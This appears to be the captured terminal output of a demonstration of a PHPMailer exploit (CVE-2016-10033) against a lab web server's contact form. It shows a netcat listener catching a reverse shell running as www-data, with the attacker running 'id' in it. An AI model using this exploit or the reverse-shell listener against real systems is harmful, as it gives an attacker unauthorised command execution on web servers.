 root@kali: ~/temp
ANARCODER
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://172.16.83.137/contact.php
root@kali:~/temp# nc -nvlp 4444
listening on [any] 4444 ...
connect to [172.16.83.134] from (UNKNOWN) [172.16.83.137] 42583
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$